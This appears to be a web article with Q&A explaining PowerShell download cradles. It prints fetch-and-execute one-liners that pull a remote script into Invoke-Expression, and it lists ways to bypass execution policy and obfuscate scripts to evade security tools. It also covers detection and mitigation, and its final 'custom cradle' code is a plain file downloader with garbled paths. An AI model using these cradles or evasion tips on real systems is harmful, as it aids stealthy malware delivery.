13 Essential Things to Know about PowerShell Download Cradles
*The mystery of PowerShell download cradles will be unveiled in this article. Keep reading to learn how these powerful tools can help you elevate your automation game to a whole new level.*
Once upon a time, in the vast world of scripting and automation, there was a tool so powerful it forever changed the way experts managed and administered their computer systems. This tool, known as Windows PowerShell, has become an essential part of every software engineer’s toolkit. As helpful as PowerShell may be, many are unaware of one of its key components: the PowerShell download cradle. In this article, we will cover what is a PowerShell download cradle and provide insights into using it effectively.
1. What is a PowerShell Download Cradle?
A PowerShell download cradle is a technique that allows users to download and execute code on a target system using PowerShell scripts. By utilizing built-in functions and cmdlets, engineers can retrieve remote resources, such as files or scripts, and execute them directly in-memory. This avoids writing to disk and reduces the chances of triggering security mechanisms like antivirus software.
2. Download Cradle vs. Traditional File Transfer Methods
Traditional file transfer methods like FTP or HTTP usually require writing a file to disk, opening opportunities for detection by security software. Download cradles, on the other hand, allow code execution in-memory, without touching the filesystem. This makes them indispensable when trying to minimize exposure from security monitoring tools.
3. Common PowerShell Cmdlets Used in Download Cradles
Download cradles leverage various cmdlets to achieve their goal. Some of these include:
– `Invoke-WebRequest`: Retrieves content from a web page.
– `Invoke-Expression`: Executes a specified string as a PowerShell command.
– `System.Net.WebClient`: A .NET class that enables interaction with web servers.
These cmdlets form the backbone of most PowerShell download cradles.
4. Download Cradle Syntax Variability
When creating a PowerShell download cradle, there is no single “correct” syntax. Users can take advantage of several techniques, such as using different cmdlets, aliases, or parameter names to create unique and obfuscated cradles that bypass security measures.
5. Example of a Basic PowerShell Download Cradle
To better understand what a download cradle looks like, let’s consider a simple example:
“`
powershell.exe -NoP -C “IEX(New-Object Net.WebClient).DownloadString(‘http://example.com/myscript.ps1’)”
“`
In this example, `IEX` is an alias for `Invoke-Expression`. The `Net.WebClient` object retrieves the content of ‘http://example.com/myscript.ps1’, and `Invoke-Expression` executes it in-memory.
6. Obfuscating Your Download Cradle
To avoid detection from security tools, you may need to obfuscate your download cradle. This can involve using aliases, changing capitalization or whitespace, or employing encoding techniques.
7. Limitations of PowerShell Download Cradles
While useful, download cradles are not without limitations. Network restrictions, PowerShell version compatibility, and enhanced security measures can impede their execution. Engineers must be aware of these constraints when employing download cradles in their scripts.
8. Assessing Risk and Legality
Using download cradles can carry potential legal and ethical risks. Ensure that you have the proper permissions and adhere to organizational policies when utilizing these techniques.
9. Detecting PowerShell Download Cradles in Your Environment
Monitoring for download cradles requires a combination of tools and techniques, including log analysis, behavioral analytics, and threat intelligence. Understanding the underlying mechanics will help you identify potential download cradle activity.
10. Mitigation Techniques for PowerShell Download Cradles
Implementing strict application whitelisting, maintaining up-to-date antivirus software, and restricting PowerShell’s execution policy can help mitigate the risk associated with download cradles.
11. Advanced Download Cradle Techniques
Some advanced techniques include using reflection to load assemblies or experimenting with PowerShell’s Abstract Syntax Tree (AST) to create more complex download cradles.
12. Potential Use-Cases for PowerShell Download Cradles
While download cradles are often associated with malicious activities, they can serve legitimate purposes in software development, including:
– Deploying updates or patches
– Running diagnostic tools on remote systems
– Automating the installation of software
13. Expanding Your Knowledge on PowerShell Download Cradles
To further enhance your understanding of PowerShell download cradles, consider exploring additional resources, such as blog posts, forums, or security conferences. By staying informed about new techniques and developments, you will remain a step ahead in your PowerShell journey.
In conclusion, PowerShell download cradles offer powerful capabilities for engineers seeking to execute code discreetly and efficiently. By understanding their mechanics, use-cases, and limitations, along with the potential risks they pose, engineers can harness their power responsibly and effectively.
What is a PowerShell download cradle, and how does it work in command-line environments?
A PowerShell download cradle is a technique used to download and execute code or payloads directly from a remote source within the PowerShell command-line environment. Download cradles are primarily used for on-the-fly execution, which means that they can run tools, scripts, or malicious programs without the need to save a file locally.
In a PowerShell command-line environment, download cradles are achieved through the use of Invoke-Expression (or its alias iex) in combination with web requests functions like Invoke-WebRequest or System.Net.WebClient. The main advantage of using a download cradle is that it keeps a low profile, allowing you to execute code with minimal detection chances.
Here’s an example of a basic download cradle:
“`powershell
iex (New-Object Net.WebClient).DownloadString(“http://example.com/payload.ps1”)
“`
In this example, the Net.WebClient object is used to download the contents of “payload.ps1” hosted at “http://example.com/”. The content is directly passed to Invoke-Expression (iex) for execution.
It’s important to note that download cradles can be employed for both legitimate and malicious purposes. They have been widely used in penetration testing, automation tasks, and by adversaries in cyber attacks. As a PowerShell content creator, always use this technique responsibly and adhere to ethical guidelines.
In the context of PowerShell command-line, what are the most effective techniques to bypass potential security restrictions while using download cradles?
In the context of PowerShell command-line, there are several techniques that can be used to bypass potential security restrictions while using download cradles. It is important to note that these methods should be used responsibly and only for legitimate purposes such as penetration testing, vulnerability assessments, and improving system security.
1. Use of “-ExecutionPolicy Bypass” flag: This flag is used when launching PowerShell to bypass the execution policy set on the system. This allows the user to run potentially restricted scripts.
2. Downloading files with Base64 encoding: Instead of downloading the raw script, you can download it as a Base64 encoded string. To do this, first encode your script in Base64 and then use the “DownloadString” method from “System.Net.WebClient” to fetch the content. Lastly, decode the Base64 string back into plain text and execute it.
3. Using Invoke-Expression (IEX) or Invoke-Command: Using the “Invoke-Expression” or “Invoke-Command” cmdlets, you can directly execute code downloaded from a remote source. This technique allows execution of the script without saving it to disk, making it harder for security tools to detect and block.
4. Combining commands with semicolons: Break down the command into smaller parts by separating them with semicolons. This technique helps to avoid detection by signature-based security systems.
5. Utilizing trusted processes: Some security restrictions may allow commands to be executed through trusted processes like PowerShell.exe or cmd.exe. Leveraging these processes with their respective flags can help bypass the restrictions.
6. Employing obfuscation: Use obfuscation to hide the true intent of your script, making it harder for security tools to recognize its malicious nature. Tools like ‘Invoke-Obfuscation’ can assist in obfuscating your PowerShell scripts.
Remember that these techniques are for educational purposes and should only be used ethically and responsibly. Misuse of these methods for malicious activities is strictly prohibited.
Can you provide step-by-step instructions on creating and implementing a custom PowerShell download cradle for secure and efficient file transfers within command-line environments?
In this guide, we will go through the process of creating and implementing a custom PowerShell download cradle for secure and efficient file transfers within command-line environments. Here are the step-by-step instructions:
Step 1: Open PowerShell with elevated privileges
First, open the PowerShell command-line environment with administrator privileges. To do this, right-click on the PowerShell icon, and select “Run as administrator.”
Step 2: Configure script execution policy
Before creating the custom PowerShell download cradle, configure the script execution policy to allow for the execution of your custom script. To do this, enter the following command:
“`powershell
Set-ExecutionPolicy RemoteSigned
“`
Press ‘Y’ when prompted to confirm the policy change.
Step 3: Create a new PowerShell script file
Next, create a new PowerShell script file (.ps1) using any text editor like Notepad or Visual Studio Code. For the purposes of this guide, we will name the file “Download-Cradle.ps1.”
Step 4: Write the custom download cradle function
In the Download-Cradle.ps1 file, write the following custom download cradle function:
“`powershell
function Invoke-DownloadCradle {
param (
[Parameter(Mandatory=$true)][string] $Url,
[Parameter(Mandatory=$true)][string] $DestinationPath
)
try {
$webClient = New-Object System.Net.WebClient
$webClient.DownloadFile($Url, $DestinationPath)
Write-Host “File downloaded successfully to $DestinationPath”
} catch {
Write-Error “An error occurred while downloading the file: $_”
}
}
“`
This function uses the System.Net.WebClient class to securely download files from the specified URL to a local destination path.
Step 5: Save and execute the custom download cradle script
Save the Download-Cradle.ps1 file and execute it in the PowerShell command-line environment by running:
“`powershell
. .Download-Cradle.ps1
“`
Step 6: Use the custom download cradle function
Now that the custom download cradle function has been loaded, you can use it to securely download files by providing the required parameters (URL and destination path):
“`powershell
Invoke-DownloadCradle -Url “https://example.com/file.zip” -DestinationPath “C:downloadsfile.zip”
“`
Replace the URL and destination path with the appropriate values for the file you want to download.
By following these steps, you will have successfully created and implemented a custom PowerShell download cradle for secure and efficient file transfers within command-line environments.

